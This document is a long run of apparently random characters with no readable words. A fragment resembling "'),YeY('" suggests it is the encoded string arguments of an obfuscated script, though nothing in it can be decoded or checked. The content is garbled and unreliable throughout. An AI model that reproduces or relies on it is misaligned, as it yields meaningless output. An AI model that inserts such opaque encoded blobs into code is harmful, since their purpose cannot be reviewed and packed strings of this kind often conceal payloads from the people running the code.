wDk%kM4hgwiClSDDIm.k.mECdk&Ecoyo..k.ZpZ.oiI...<PtsEZ6.l0..wDg..g0<kCksgCoDw<XIEEd2N.lZ..jCCZnZ5kvtPI.clxC)w.g..EEnklic.%E..ay>.kl<DPj.k.lE.jXi.rn.<i.PXnCkE2cSwZk.yZP.jho<CECLkE,cSl.kEiPulZvk...hIl..nE#.kcjI4;k<iZ<n2Pl<*yZm.jrhqsPIE.v>oZHh.r<4ZE.kNH<sDowCZspvPUk.hPIg.#Eah.piP.wgmkh<h.oPu"g..hs<.kSZs.<2kgEIfyiPlPZsZ.ka.mtyIokDw!x.y..D<PZko.lIPBMk.DrT.0..Z=.ghCly.kDE=gd<J.Zz}EICYlw.uCPaZ.tfg.wC.n"<&ZRzw.PCyhkDZPWagZEZ\' E.lZ)iMgkk0CdC.NZ.IhElSN}Iz.nMkk.gZZDZK.m.dI.kEE.k.ZpPk0KkCI.<H.wIxMk<4kk.tgP}i.kk0.<v2PKvZvwZrZg.sms..<.wT!.t<!aktZINgP|a<tZkE<PqIf.kk.kwPdP.PI<YgogkMES\'<II2vkg.wMok<.r<}Z{<2Z3ZVC.wCwPI<FPC<&yN.IEC.kCYv.iZZ.k<wE.lywgIOCy.<[lhqo.w.kM.gs..l..v.PK.CEj<<Nk<kgC.(aZI.wNg[|bkt<\/wPuiZZ.v0iIo:Pn.moHk.<\'\'&Ibykl<wZkDZkoP_kmZoiv..S9gIg.CfP.j98Pg.kZ<j.8P..ki.k._\/ gZDwnw3..,lt.goswMCgsICln.i3.k,lc.g.kZ.t.xD..p.kc.k.nwl25pr<rqD.ryNgq|.HTx.kEkZ:Mwdww..EEE:.x.o kg;yICladI.D.w.5.isiPl.kEiLp.I<{3.wZDworInZO..gykP.Igw3mIiZ0E<gpZ.0sICg;.lh.g kPw.kk{tMH"kC<wsH.bD.Pr`EZI2. .kD2<.C.rEIwvZz.mpE..Pf<o..g.cq<w.xl.w..xIPvoi<r0.kCw2Zv#.k.Ig!n..f0.oNwlSqkC..w<.lF.gwkPPI<A.kgys.Z6..PPIgSk.0sgz6a.EZ<trg.yPh.l<b..kPjTq0.BI.Cd.g\/vS\/\/kd.jH"D.lM.gCkPrIg.<<aI8Cv.<iHDk.LaiEZk]NHkogxoDlw0Pv<.jEysi.6.?w0wlDwkcktc.C.Csg<l.kEivl0.j+!\/\/k.l<sNy$kMjE1sikqPkIPZ.tw.tj0D..kEh<aC. PwC9..D.yZxEEw i.E.jh{kZwfCwPCI.<I.7kgil2.q..Z5.y<0n.t\/vZ\/\/hd.gZ>oNk.Zt-.w<p0wn\/.tP.H#joh\\lyxk..\\l}t.yZo\'jak.k..vCwEm%k.g.s.l.0c0.l0ww8C0l<2ZM.Dwtcl.2NkImZP.nwlf.cNdkgh.l0.gwsw<Twb<-\/EE.cj.oCkk<kkkkj+$\/\/<.lysNP<zj3gGkoPni<qCk1qxw..xxvg..qI w.lC<|s<gn8s*kjekoo.ksNj6DEkEkt.k\/<jwd.0NZq..E<PN.1z4kg.<oZ<.x..<zw.I<!4T.E2.I]y;.lD.kh.xlwb!eZCZ:kyZkgZkj.Z.x2>kglZot..0CZ0.\/43jZn..ooZ6.w.e9..D..Eg@kEEn\/Atg<.l.o.00N<qZCnrPgch|o2k0P.k4_yPgZ]wclwPZ.kEjarIZn.w4zwZr<iSZ!k..cz.Zo :Cy.sIACEwEqvw<KiZlZkk.8djP.kkE<k0ZuS.CPa2g.Cg.d-lEIC.k.!NZQ.kowI<g.BN<wM.<gtklqZBgu@k#u.yN.I0.I<<.o7.5Tqo<9t.<.k0EH.dz<ZoCjNgZ|<jw.6N0Z|ljtDkEgn\/kgZlbzk.kv.jl8P2.kk.<{l5ZgZMw.zPxk.w.6Pgt.Cy<kaiuH%PDtqk.CoiA<0.oEZwc0t.E.v%g.a0.3PwE.nZ<Y8IEKN<wtZkkI.kdwl.S<l.E.k4<PrZ.wZ..mxIa3<iZsi3k<o<0kNw..w<dl.iIP:PlkP!<+4.t<.wag2Pk<jt<5.wCoDn.<kk<tk.EwC0y.EPpk<yMH"k<Fd.nIw0.rH0.mZN.IPukg.H2o0.kP\/sQu0.krklev.k.na.<ikEZkrHkvpPl.m3EDIgwlqZgI0ZxPcklwaltPw.k.jaDI..I.x.liIg.xgSp.n.PvH#.ypZl.0<AkE. 07p<U..g.PaPgI}kDkkEkx..aj&Prfk.cSwZtHIajDZ6EgIkkC3.<<kd2IZ.l2.g<ZZZkkNykwE.kqTEi<<c.oZ<}hZoPZwEIg.NH.wCpwt`l2og<nIZPi0pkDnEI..waZrggP.CZpg<<2olykPm.m4<SrZ.wZS.mCIaI<irtqCgkk|DuQC$<[EggSl.ot.Z.lw.n.lZmE<CqZEv2giZk.vw.kkqI<hrEZC.GrwvZks.j0Zog2.xZ k.EaTwProkCIiIckPoggh)l8Q.PIkg.wlztF<-.E.g<<Ns<ogCvAk..v.7.xUoHB...sZIggxgmCZ<PC=kgz.vqg.l<Aa.Z!ZEuZMy3.0Zvn.o4.wZwqkxI.wc8*klk..Rk.=gki.gPw.N2IMP0ka..oCZ|3.kCgCP<gng...ZPkZ0.kk.Zwi<gd3P2Z.M.CgskFZB.kCZgg.ZjZEPo<v<*nDZPgwPJcMzZwII1Zn..oADPgk<ZMHZs<.kD.utkIgkkonniIl..0ZzN<<oi=rIkDZSZNEE.I.krZnlE.<Z|D.<cmakIP.IgCwN.6Z\'lq3Z5ngC.CIEH"sZt.r.H.k.AkZ4la.moZs.ZrCg.Dygk.jPIE.PIh.vgi.Z-kk.oI.wkuEl.ZZ.w<<ehztjNcsSo.Z]t.kyd3Z2ZPM.Cgso|..Zu.g.kigtECPkD"thIqIHkED.ZE.msmNs!sx;vkoZZhZl.kPt.jZ8i.o#EPZE<w.xc=hpwiakEqmNdkPwk2kkhEwg.6ZkkD..k|qI<wMyZpZja.ECly.kDZZ<\/snEz.kn.wkcCIPCJgC.vo..<EZoa.PmkZ(<&loi<kEjDd\/.j.k7.w<.wI.f0zv..PK*J<sZ`DZ&k!kgu.CyP9IZ0.kP<ckh.GZ?H<EZZorZCgg.k0Do.k4I<<<EE.kh_.|yECksEl0<zkk<yvPG(j9wZu.P^P0PP4.IP<Zkn.PGo.kk<spj0}w.v92k<B<.jkg<$srlMkCq.tgZE.kCurCd<g.qC-oS<a.C<PNg.cI\/khk.Znk.,.Pwk<pkwZs<Ek.P.ljPB"\/Zk.k CIylcjm.Z<<Ec7l5SikEZj.gCZnDIPkgIZnZcD<oDokE.t. .ld)hy<.w.qChr!<.o0.IbdwE..Z=I.k.H!SZrCi.ICgE.lD.n2cS4kCttgfCZ..j.q.ChZM.kZl0H.wIk<jk.vZ{Zxa.IDEw.nIgkN<kgZpIZHkgkg.8.kw<c.ZCIgCg.oEC.qIkZZwPIg<kg<D.ZCD..k.I.Ig<ZgCaE..<o..kqZgIC.wIID}<wZtZ.l.<d<.k>.nZwNEA<wkPyIghs.kZ>iiZ.p..IEtiIC<9MxDZwEZxI.vg"<}C.l.wt.ckw.kf.lDp<.lEwn4e#rdbwM5.rEI.k<Ptsw.ksl<v<NZ7.ePdZaiwZ:yokkH<pk.kq.ZSgk.k2\/t5O...oSx.2-kGAk.ZDI.llsy0kD{0<amE.rNZl.k2tNl.N3E.akhva<IZ.<,<E.Iak.bZ^v<glC!kCCwefw.nCkP.ZlkCjwd2w.wCkp.kicCZE.Zg8.kZkkEwajhoC6kEkjc0.kox<.kE.j.I8.CZn[pkj.j{8.v<@-D.PCZsC.w.twqIqw<ZPw.cP.kE.w. Z<1l..oh.6I.kNPsHfkZH<Yp.oyZoZZ4<\/fjEPElS.kCw9r.gN.vqPPyli..DPkN<nnNH>kPEDoiIIk<Z0.kcD1.k@dkb.sg.w.hj0Prg<egEg 8wP<8s.nkOm0OP\/.q!2.,@gZ.lky.wCZ ICMEZ0IZoCP..ml.kCw<DkCsC.5g.mRkE.lk0EgI.i.<nmIgkN9I. I.HNPi0Z4kDky2EG\/w9q8ul.^s\/PGv.lw<<kn0wGgZkPPs<P0.k.wk2ZanIy<8lrZPk.w.wEZy"kZsrqD<xkqZPohPa<Zk.<Ng.cZI.P<kaZEEhkkIkCnwEEvcPKimkkk=ZZnZ.Z(6Pf.yP..w.P.kCZP.w.GZ1.kEEH..tEg<<ld<sgCkElf.ChtSI.XZx.gCPkC..lZk0InSEC.z.P4kNkvDP.kNEd.iEZlZ:.kkq..h.NZ?.n<qj.qqIi.w..kwZp w0ZkCn.kI<:E.kj.kz;kDZ3C.nC:2\/kgg<;N.nmgI.D.ZE.nZ4EgiIo.NZC<ZPCC.h.nd{kTG<<kC.C..g.wRkn.l.PBZZxg0N.Nkj.wxdvkyIvlNoZ|jDtdNwlKiEp.saiCZ:io.qPHPC<C<&>Pyuk<m.kD.kDZ_lh.5E.<.k<<PsM<ok.9wC.w.yZrS.nt"kl*Z"cZNPT.ai0Pa\/.k\'.vqlE.dlltEo.<sc<.gCdm..+Z83cII..Ng3.kq.kaZtZ.lkEE3mIlkc}.kBZnz.o4aiwk.gPtvn.ZD.<EZkH#Euvn.Zj<.J%Pwk2gkhldlP3Z6.mZ)wgkZkkNII.<PoZpv.ksk*<yw9lZ><y.gE<sqZvk3OPyPC.:DaZI.NIPZ.tkvqN2.ug.iZ9.y.E<1sNgoEITkMZ.l.oi.lSFkE.PCZ?.<oZLZoC.P.k<.<&Goi.kE,DdH.jkk7Zw<<wIZf0Pv..PKkJ<jZ`.Z&z!klu.<yPPIZy.kj<cwh.yZ?.m<.gZl.nRC.Eg.j0D ZDkk<kM..<_^jy.ZkIPlkZzM[w 2Pl\/jPqZvlP.s0oG4#lP.<kY0P<g.wP<P<jk.wbw9lZ8xIgd8smZMh.qu?P t.0qdox.PZ-.h<i<;8.kqgIi<9Z.Z.k.H.PDk<gk.C.sCAgw.mD=ZLsZPZ(DZ?.yPkEZh.k<ZI.%ZIvS.}ZZ2ahZs..t2.vZv3.wh<6ZP<Rg.wZ(IDEoRk<ge.nH#P.oZ.kT. l.l .nkl8Ek.vmkv.l<.kqx.Df.05a.T o52zwfP.jw.m|jwk.wZ .lfwPjcPm.Mw.<.yyo..E.SdnPszZ3Nyc3izNAI 5.jxhyE3N.c3szc%.oC k0.tMl8\/.nZZFk.u=k.l8.+3.`.lHMEq wwthscnkzcrNzS3MC. gECCE.EwM.yo..kw. Ex.HfDfs.C.vfo.qg nkItkZ..l..hn.lI.k.qZNIgl.lw.k{qZiIg[P:Z. I4.DpqwFIkk <zc.Mi.kZk It.kz$w.g\/w.kv.wk.w.pa.TC1 P.i.c wZ.wvpP\/ <.gIE.k8\/8.k .C.k<$.MDo\/w8zcPNzEgdZK ajMC.l.mZ" .se.Z.ps<T. h0ci9kP. 9uZuC2.I.w. .H.hDI.0<C. .tMgglZ. .nDnlh.\/\/.vdxo l.ZFP.kw. mjkxmomZnC .n0PZI s.w.nyZgIkI.  .k\/.E.qkn.Z. .jg\/mo.ZnaqZ.I.t. ugZ.E.E.krE.<ZQg. q.wms00wcPv..hPi 7lw.goZl ..E.r.hDI.k ..T..CZo ZZl2Pi.. .0.nt.hjl\/< <_<WI k..tPlw.u0E wI8..TZy gvl0QS in...l..uk. IIEww.hhxI. mjNIc3siCvE <.t.tqtgIP. w.n.s Pwv:\/\/k8..g .$<k d+IgZkCk.kCH$Z.hCI.P.<k.wc. <<ylIg\/ w<<WI\/z.<&Ewi3 .vZF8aikCZk P<. knC.k..Zuk0Iz C.q mw.lh0..kyZ+0 <g2cC. h.jsCmDo.l.l.n.Eoi< .\\\/\/d\/.30 DjNtc32i...x:W\/I I<kZi .b.xyw.I .k+k  ..-kk .Ef8olc7 NDIZ. C.kZa <.o.+g kZs%. 2k2Rn w.kH.wk. l.tCr <$j:wgC<1hIgE<yxI.ik.C.hyt.Mk.vNgPMI.2IZ.n.l.kI.EZ{.aH.dkv xwtZk E<mZ. kww.HztP <InDl zZ3N.IgC .(E.9.wZ .hE<+ .g.loj.m ECS P.vUo7lw kv...wMC <&ppwMinZI <oCyk I\/kIk.kI.wgn .o.O kn.ksgCdI<<k PH!kg .kNII.. g.q..I<Zl ..k o.E .=E.8g.pC.ZCIIk wgZj <.k.m k<ZxINg.MIZk +k.lI.t kZZw..pZr gkD..kl Zoh2.kw\/lCh. p.w nI. ..<sNE<n. rg<C kyE.ED.C.lx.lkl I.lk.o. c..od.lDkDgoC<. t.y.k.k k.v.C.t<k.EMgkl ;loZu0Z 3l<pNIggs.n. .<?m I<wIZ.wEC<Cw CI..EMg <Clfr<Ub. ZxZl kIl0kg.y.w.@ 9w.0dxr ..p.Z0.%<m C a<Mk NZI.II.hg.aD.kC .m<C E2dn,g.vkDgCE.. lr.PZ{q k.igP.  kgkk gkCsk fkiTk .kSkk IkIck j}.H.x0.kI.wHt.!.l<k...pnkI..kk.l`.kZ.kEE.hC.t.wPw.IIHh IQk.. .<.kv EIdC. Iqk.. g.C.. Cl.k. ...k. I k.E C}k.. .CEEI CZwC  knlIl kk.l. kPgCg .gIgg g<t.9 kE.of .Z.wP ..I.l .kg.< ..sgC IrkIl C5} Z.kZt jk.<. Z.k.r <.khm k.lq. \/.wP. a.lP. MDdkI 8wgHl El.r. k.ol. <kEw. Ikt.k l.ngw k.k.g ZH$"2.khgl.lN.vC.kb.wCi.*.m9.lwI.n.w.C.C.tjw0..kl.v8.uP.kE.kgl. xzl.kqI.w.or7.+.kkig0.kaw.9.l}.jti.a\/\/x\/\/ak.,E.DIgCl.t.wgC.kH%J .D\/wk IEw.. .adCw .dt.C yDC.l <.s .sg.l .CCZk gvoC. .l.4. n.p:g EI.l. Cwhwl ..j;. ZIgLl txI.. .vsE. <.w1i 0.mt. 0gIDo f.ok. <p.ZN ..vkj 2ln.h k.w.t +.ow. hCilD IIa.E hE..c $w..h g.m.v 0.w<. ..lxE .k.u .\'.wkD. . Cg.Z .$C.lkEvw P.p. l}.p'),YeY('naYZIZP:.whh.vg&de.aaw9<lkICDg1[Mkr.WksI .C<gg<kgN.lvI.s.ZIZ4.tQlwwSkSvEIgT ZN,ZxgKq@ZK<CD.sNMM.srspIvCC2Z7;gI<y.I<CE.gI<.i]|xl.h..wt..gZ.D.iiqCt..DIZdEkkik0kYy..Cgk..k.PR CiNC.IcIknD^gq5<3P.y.<go. CD%C0.loZCS .ZZylE`t,.\/.g.gy.Pnok.[<s..<..jCgtpkkl4xnlg1gCgP<5nwP0EC<.cPk.#lg..Z<k.JH0m<0.PZu sgZQ}vaIPJoo<i.P.k.wr.y..oZCDZ1Clo.k<kE2qk23<akmN.w.ogZZgkClsZ h\/5iwxh.\/<.Dg<kCtP.kZ.t.Zw0krP.EMp.+Dl\/...r.6k4.ZwkziEIkislqlwP.PeEP...uEZr.j<.ciEjZh<.ZK2e@Cy<<.wiv6Ivm@<d.I6kwr<.8.lPIdg<oC..p7N<pZakjtCtt.iSI..<I08kvt08.owtn\/3H<m.Ij0o2.8rC.kC%C.fnClIkIf.wg\/j0tP<.eCdg7.?\/8go..<..ksIww.Pk.lDk.M.fi<g<Ryhy.<iZooT5i.Dk. -.M<D<.<.L.og.P5kiC.P.IaIPkg <kEI!n.eS0E..a5ZkiijPZSxwA3EdEvdP+pZISCNl.IWw.S.M.skVPwdtZwgwk0v.Zu.kcp .xI7hgmI.Iwko.Dnw.P".G.p.2 km\\`o.a PgkthZ<NSs.g<.@..n<mZZo.k CsD.kP.k!rlZ.Cb...wp.yylIJ.pk8twtvw.0..I<L<3N.i3^g<U.jD<EgL<xZn5fC3qxI3h<gg.x<DD.8.v<KPg0MyMPI.kP,sDn<<kr8NS.jgUj.h.nCnE.h.yok<\\.d<YitqwC.a4O.<gE#yZ.kgM. .s w..C.<Zg..gZkKwt.C.kkkDS<<IjD<qk.ZZg.8qP<IHCKPmjEqX?a BkZk.;ZbP .P<<.:zK<<kCZ<ZEh.<.Z<<Cn.nI<Sgvg.<oIr.uti4..kyEC.EjSJoZC!koI.asnljxp<LO.Pl.nk.EOrD<K[kP5ZkEEPCci<@ksQt.kinhx.<IEj.xEZCj.tP.FI:l8aCgwg.f.vrCkC.xDPc+1g..w<ZC.M.Z.0E<<gIOZl..9kEPIkSn.DZpkk.IZw.x.mqrI\\.gP ZDZ 1P.ZlxMkg.mCka<Im7rP.AIm2S.EyTSnvkr..kk.O[l.PCwh<<D.25<t<I2I.Paw gxwww.kjP8kP.ZZ..vv-0C9<0kmE3O(k.kk.<y<h< v7ioY.lCsEgPkD<wC7<ky<\\<nk<DIl<Dlan Wg-wswkS.k2*vEpycl$<$k qyj<WtG.NDo\'.vPjI.ku.vMycL.ihOy<k?Z<gP7IP!p.44Nx.kkZgC.8ni.l ZCxum<<.wNxZg3.xy.<2IDkJv<.nP.ZkwllkP.wIktQe.g9ig<.rPcq.keC.QUZrg3M.nt<. ghvIwZ..N.k0I<u<e.pa<i;Mjp@<g..l..TcI5nh8gIxZD5QwrjKl.NjvEk.CZP4.ZKPqk7{IPl 6.8E8IP8kj<iZEDkg NTDP.n.gg.pl1.ZlgV.l8iIsM .wgkwgjZ.E&sZlngw<fM<..ygEkEI<C[Io.ZtPPBkxjy.MIkmoa<<ycIi.g....I|.gNII.pvZwh<ERSZ<.mcksZgN3.kaik89kgy.iT< SkICIE.E<.>.gskhI^k.Pgo\\O9.k..oCZZ.My<gEjPEzW..<r t;<.EZoI.Tr.mvkk<Z3.Ejw<kkfwI._IgjDCDIM<..x<i<=igb.Z.nlk..lEn:E`kw.Z^IC\/".>ksvs.lflC<yfS.infk kycxI.9.3lZPlL <yIf1PNIDoINiZeDiZnx\\E<+CZkDgMIqPlg kCj0SP<v.PCyy.y.ITn8PCE..I4gtKlm.S.gtmgEhr)4cCkgw..3lptjkkcZggAI7gtC.tk.cjjgTkI<m.igp3.PmglIcS}.PA.goLIkiCsI.k<q DqP<g.wz3...n...<.eoPIII.gEPCND5k sg.8wymknttxj.C0VPgmmICPi<.rk.].2nID9SI gsowxCPI9o.I<\/.Ns.T< omXkh.Slhl.kFCqIkEL.3P.ws<.hIkPZy<.I<<NK]JrDNJ.IkSZ?r<.lowMIx.kk.<k<xkrNk<..NI<<.Pkgk<CZg.T^Zl.<yZ.kME.gmy<H\\<<iZ8zg21Iv.Il.IUg4go<.kkDl.<.6V8CA.kMZDogjrD8pIthnNZw..CZw<b0lh.Pl?g<kv<k.Z.i.ZN.osC<ShZ<n...i.IwBJ3g<pZ..mI.<gk.lfJ3mkPlZnw.ukCvI>Z1.<g.zhDkCo..:OwmIokE8\\I.dk.g kv1r].CDHZ].HkD.l<IX<Ig.lj<.. Iv<0IP;[okmI...CkE9.8PZ.IP.I.blPE.Jk?2jD_kB..<[II.t..0gd.vt.p<.iqw<sCom.Zg.oI.r.TZwClRZungNRPcgfIbZ<kwgEAuCDZmo<I"<<Z..kaPVxNkIN0;MopwD.lg vPZ<...cZ<h8V0.ID<E<ZMkE<3 m.i.wDcy9E<E.qPwsSl<ZPICCEZv.gCk< }\\<.pZ.q|<.$lN2bPk.p<fw..IVm..y.Z8k.Dgmokk<k<<4mMINkj<CvD?..zZwZ.M#m.<.M8ky.<.k<.X<.xCkEPIt..fM3lbjwHkrD<:.DSlI<sI.LNhZP.0ZIw..tP.+w<D<<Isn.mZI.NkjknfI(}.sgrZCxgiP.PZp..Dg3.jko<lgI.MaCIP2IvzkbI<Df.3JZ5jng .hoL4srPs; P<w<P.DzWlC.ZqZII<tgNvjz.fD ZP$kIlg.Zkxg.kg SZPkSNrZTrwiZEn3<IClk\'fLI<T..v6.1Z..\/k<gPNjqI.nZ<l.0op5D!Sw6IRw..<xna2n[.kh+C2CII[cgZZ<.Pj.ZER<kZ;lly.K.\'P<pkkNglgD&<il0.o.<L7IwkPIkg<be&.wk.IM<mZMIISlwtl8ZT.to.ZwPmP b.CMIJP.uZI|.IxbzE<u.KP.<.`ZYZPhis2.w.3Py^PZZIsC. hj.kZkgl wZMkI1kZlg{P<4hZTyy2EJC...EjZ\\El]k.8j.IkC.i<.ElG.).+S.Cgi`wPw2otzIvPSy.oIvZn<<lPlMcgk<h8PqvLuYIiECfj+\/Zgl<O.PskCsCwPiIZpPC<hHu].k.OCCZwgvW.8<y0P<klj.IwC.Zg3I..gk.^C<MtPogoIvsZm.gI<g5DZ^hnZ.kwGsSkgg.`Z.kk. hkek5.IC.<EkIlZ^Z <fE3pNkrC<cI.phjkmn*.ltmkEZiEkSO.<C<o{k0.<jT<w< I gEZ<.PI.vlZ<xn.Z..ADmG\\.2skg:k0t<kZ.Rl D.dMZ_.xmm5Nd.CgokMieZqZ<bv.EIbi1gQv.5cw<StN{k..n< soZnk.^..ZZk5*<w.PIDacj<..<AgsSi<<vNmuXqvtnw8igPtdPgP.gw9.M.xZZkP<kJk.mllO.v|k12gh.or.Cmkn k1mhICIk4ci<DMttczNuZ fSIs0Z.k<rvZ.ggkZg<Zk.\/3rp<wk.2o5.PE.<jn0v.Ey`kZl.<<C.JoZfyDkEZ08ZqIZ2C<ZtfCMl.0]o]EDf\\kDgl<.a<<Chkw2ktgq.\/UtO,Zz.oM.k.C.kK5jh..0Q xnFg.^fioh.ZkmkntIZ.Zl<.I.4pMIvgPg<jfG.HPk8"JbIkD]..Cai.wP<kI.jLI<fyhZd<k`Zl.3k.KgEg3ym..8n#Ca<>l0.y8<g..<jMQZZE...ggMk.p.k.{<6P[.PEiE<<l.0+<gE78.xP\/frc0dZZ <KXI.nfkGPShDIPkJI.. <r.kPkdI0P.wPZwsZnCP5<.IblksCoZ]it3IlF..g<.fSQ&<..wiacfgJ<g<cP<ZD<kmiPZ.r<hvk|N<EjoZJtCZI..xpmMigaIPm.8<.uTSllwk.g.Iiws 8y`lgp.gsC.3h<kI.h.h0&Pl.lI.C<D.0EETu P.N<oP.fPq8Z<Z<.s"PZ*.hDw.t.w IgZZ<C<UlwPwBg7CkZ.wDIIk#sgD.<kH.CvrKTpb.<dIsvwM<..t. ..w.j3.kkZk <<MsT.PpZE=.No.IlZIZO0<<I.Dgl.8wOnqTKsMI..gZk<jOZsS.0ZEck.m0Z3nIq.fP\/ZKlhkkkPY<<<ga.Ej.Sw3PEMnIJlX<E..IlZglmg<i(knC4.wkkyDImh.I.<8S knBkA.kk8ICv0IgEpwZZm3Ctwkr<Z.Il.ZP<\/PD.3f<w.P<sE4Pj<8i.k.vnSwR<PP.C_C#cI5<<jNpa5gZ^.CZZPCs8Z<.P8kCJZy.aIgyIPnv.P.IC&hP<gh^. L5aghkNwC..<uklaDkZLP.k s<sBIPEkZgEVwoCgkmkg\/H.Dw.yZol<kJmg.lm9wD<kx8.kN.wsPk8.<PljmS.ZM8k^<Dr <?]9vlO.alc0.<b.i<E.]N.Z{kkI.3.P.q<O2PkZ..*k8PP.6n\/.EkZqr.y<O gzIMk.Zbspk<.xS8.`.xZZZD<.T.6E<EPZa.<Z.sj00Hl<.<oW<wDfCnhIiZ.Rn<ZkInl gIZ8\/=.06TMty.P.PQ.vSIZ.ZshZ0p.N6gPMCC.vIkI2E.ZkD.E4PxDw..x p\/wMEkj.kCgZZT2uSrI=.0ImcDkwS4<kZCikgtZik<ho8Z.iEwMo rkE3xn.DDv2IE.aIk08.<IZ.EC5S3EkxCDcZw[gdzXoP.ZuS<8lb<1gypWk5kEk.g<m+5sIkbC.6#hl4k<<N\/.xh0i9ll.i<I.j<.tlZSCr`ZpI.nt gmi.kf...]2M..hkO<.ld\\tP+pkcMZj.klxP.oPToIg<nZ<hNwChj..fpNa.O.Jto..OIhI..kNBD.j.9EgLp.Cl.hj2khkZ.S"I.c.M<PnZP3kkwICN.csa.iZ.LA3.P8l.jVZIPQCSGZk.IY3}x.=x.MM. ks3.mkbiIuP.8.vZbg].g8IgaoF8<<Z<.P9s..6ZZZ.oE6jCj.<.ganj..lcMIub.kZOD.<IPvul..iktlPlgCNi.s>Pu.KokZIl<kIXnqpsv.y8-3lnD.mUZfkElj<NCSgguBf.XC.y+x<PPCggsig..PShga.mIgu<.wPg31 .JZ<ZPCo%.<ZJIk.<mkCnC"<rE.<o<fgND(wTPkBy<.<k<.pkP<tCn.y<Z.JE.ZCP.CD"w.W+RPZ.n8sb5s p2.uEI.koNjsnyoID.kkRDmIoPx.<<Z..N=Zgkg9l2..<JPgIT..EKz<P.g 9cGkDpm<E..cIg}KinkNE.wt.N.0<uyCS..waGmc<nzq.g .lwwkhZP<a6CrwkN6?.o.gCqpc.NLkoks.ky<Eig.j<.r<ZP+l.g.tP<ZxdPmpk<.7ZClwxlgck.Isk<wkCfk. zj.xCIL1<<.d>onIHVIo<t.g9kIy6wwkZD4gckkr2zj.O9C<2lnoTk<<H0<cg3E<ynkgq.CM<.osc3MggPCe.f.DkcP6ExwM\\<WkZZvk<<mMpggzi<C8gZyc0ZgC<PVk<Ivrfyh<<aZ mM.E.5N<knk[<0py..ZZwnd.PyPgkCuYw!INt#.o.$Ev<0o.mI\\ g.k.L<InE.so#8\/Eo]KsP.ZPxI:cm<.haI.nP2g.i.yCPM<sZwk.`@<P{wsEl.kv.gjlEI<txa<.wIp<kzIgCxCD<IZ\/I.3k.dC.v<kk.E0E<b.Cg.Z<;P..S.n<IgyZo<<<7pMZwBf4xtl:BDWzqtDmQY..klfI dcP<Zal*Mkk]npCnjZlMTNk..=kC.PgLaEspPOIPIuZI-!ymhCy.hkZm.Do<57sPgCo;ks[pC..EZ..jnZ.MM.wgv<PCPPlThi.kZEAlt_Z1k8.C1l<j.JkZ...Ew<.wTDkbCPkZ<kkqsI.SEPCZ<x.ESkPkU<k..ih8+.Ea<k<.k@C.mhdgkwISks.dc .lkwh.p<S<U<I<<.EkMw..tnhE.olCh.sPDCZ..hq5II.<<[n.CpZ<Ilg.CCt\/ql.CHJ!kn@pU.:<D<+..MaSZ<0<5Pv@kk38IyMt.kbk<EN04Z.AsBP@.u.cv@tkEmgKwSphY.rkk..<.h.P.<=\'<q<Dns ldIUMpWlEZoNPZXNkpkIS8ES<<0PDwgPCPX7<<.jZPkv#TZkwZl3SD<x^..M0kkBdkC PgECS<vJw.iHPFC{<LqpZI.ft.k-<wmPECakwZ.EIkku>.Zgk0.<\'jwIhng...bEKjg.tgQ<IuY.SWkC<Z.CZk<Mmnt HizB<I.iqigEa.%eSvkk..I<gEny, r.8MVD<KpkI4.%.DUDnZgL}xyi#3n!k0Zq3Pgm3kyNPllC..ZI<ik.pZj<ZMZ.0m_nw<AwP.xPphGPbzs.I.4.qZ<Zj<gfo..gPSg.1k^lw. gkgP\/<zkI<lJ.wh<xp.w.3<z<wkDthoZn.<g+hnSav.LPC.ICgk <o.I2S.Rgh<.\/swkkug.M.k0Zw...h.oCzkbkvx<..xI.Zj<IkwZgkwC<Nv.jMkpg<hlCgExkNPkNf.kn0.kC8i.h.I<g+kk<eElw.kcg\'.0ZkkhC|Sg\/I.dg<y.<<q<cS^hdIIZxC\/...ICD@..@ykE.CS2U.k.wkC0;.sx\\ZPl<gDP[kwP.wI@dZQIls.P.Ek lC{<nnvg@PkZkqy.oe.I<Z gsonwk.g<a<<ZD.wxZUkZx PEZ.n.nh.<Sm#kMwg.y}IoHol0t0P.k.kHZnqd<<Ksk<ks+agsDkaM.ywikZZZZlw.DEIS.@CAgtp%ktg!wlhkIIZyZzCwwM..yEZyI \\C.kNN\/.< ._Ck.Z. <tIvgSCLw.h5ll.qc.tkkg.Pl8.ZmyNmZalPu.ZIqP.Zl.j<nP.Eof.2Z.:lKpZ2y.g[..ElwPl@xc6+T<CZ<livIdri.IktlP.Z<N..n.P.=wZqMZPiP*fCRlj.m2krPcZIC..CZ.IdkZ<gN].ltflIM9Dh0k.DZhpk0k<5xk<<<9w..Mw=PZm8vit.&hlSo+pxC3krhCfp<Ig<gDf 5pkI<Z..CNg\/.uZkE]iPl<lOtkgIPC<mI#CY8kVtSD...k2I.l2v<SCP.k....Pw.rZISvgu2tMl.I.omr8.f<cwZd.otqSCwyk.Ih I%yIZxv<KkwPxDIWD.kgjZom<Ck[ZnIZDI_nPIP1PDkkP}<Px<kDlS3wgh>.wk<.4w!|ZbNwE4oMIa<kk.l\/iE.<<tk6N<+I.wEKZ\\xNk+NEgh<`gkyOkkxZ4Zn0ggZ.gN..yiTqk..ko^xl8P}ZjIZ....4TnIPP].k<<ZPg tWkkkjko2d.a<Z.5gD.<k.ZSkk.dj<<PA7ZK.N.kiqEawc.yi<tkr.klZ<h.\/XI.It.Kog4<y&DnJ0<.[<...ZUC]mk`<\\I$Zl..b.oZ Z10Ic)a.fk<I<s.kPZx8_80ZI.gI4Z.k6uC> .Zl)wxEZh_Ck..P%ZI<.PqkZ0.<<.uZPCKi.NZ<SIZI.W.EjhkCK0\/0IC>PI<Iy.EtkDh].q ..5lIRvPhh3l*.C6<mtKhz.rIc.SCn.<<kZlZYjP..doCCw.hws38hqIEuGy>owPII<j8iZww<b=...hqkk+wt akES.iIzi<.k.I-QkZsd.lkI.MoIMwECY<q0[isoRP5Z<ZIli0jS<Ntr.4<w}9<.Vk.<xDE.Elfks.In5w<gCg7ZJr..PDniPE.wg CSZxx..Ut.dP4hs.<<EoNjJ.E<g4g)k.o%Mn<Cr9g.lPat..wXzkwx.kIiN.Df0ZC80.n.crIDnk5Iegk@<.<gCvS<jZwl4EkqZ<EEowEkk<ykIk.I.<_kZ<.OZ<CDPiykvIqJEDNP<<Sn.Js65IClnZ13eljaZ...3.K..lE.gm?ng\/ym ZZNpRsmhrgkZ o<kf<xI.$sZ8vgKoCLId0uEZlxqc<PEIIPDkwKZKHnIjx.!knkZqwJhwU.j3iyIIczS.<Cm^v.CS5<rgp.1.t9lgLPsvhkygsklZZH5.ta.!<Z<9qpC0x.kt<.Zk3..jz.Nk0.nPP.PIkZwkP.!q.klJokCq\'<Ds..l:Ihi 